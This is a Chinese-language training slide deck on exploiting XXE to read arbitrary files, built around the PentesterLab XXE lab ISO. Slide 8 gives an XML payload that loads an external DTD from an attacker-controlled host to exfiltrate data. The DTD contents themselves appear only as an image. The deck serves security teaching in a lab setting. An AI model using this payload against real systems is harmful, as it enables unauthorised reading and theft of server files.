Slide 1
Web攻防 训练营
XXE漏洞利用 - 任意文件读取

Slide 2
课程内容
1. 环境搭建
3. 请求XML
2. 测试原理
4. 服务器dtd

Slide 3
环境搭建
01

Slide 4

环境搭建
直接在VM中新建虚拟机，加载iso镜像即可。 默认用户名和密码 都是 pentestlab
下载地址：https://isos.pentesterlab.com/play_xxe.iso

Slide 5
测试原理
02

Slide 6

测试原理

Slide 7
请求XML
03

Slide 8

请求XML
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://192.168.1.103/test.dtd">
<foo>&e1;</foo>

Slide 9
服务器dtd
04

Slide 10


服务器dtd
使用gedit将test.dtd中内容设置为下图的文件内容。
使用wireshark 抓取http包查看信息。

Slide 11
总结
1. 环境搭建
3. 请求XML
2. 测试原理
4. 服务器dtd

Slide 12
再见
欢迎关注 Web安全 训练营课程

